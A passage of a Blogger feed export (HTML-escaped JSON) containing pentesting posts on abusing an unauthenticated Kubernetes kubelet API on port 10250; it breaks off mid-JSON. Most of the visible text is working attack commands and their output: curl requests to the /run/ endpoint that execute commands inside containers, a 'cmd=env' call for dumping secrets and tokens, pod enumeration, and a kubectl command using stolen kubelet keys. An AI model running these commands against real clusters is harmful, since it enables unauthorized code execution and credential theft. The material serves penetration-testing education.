new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 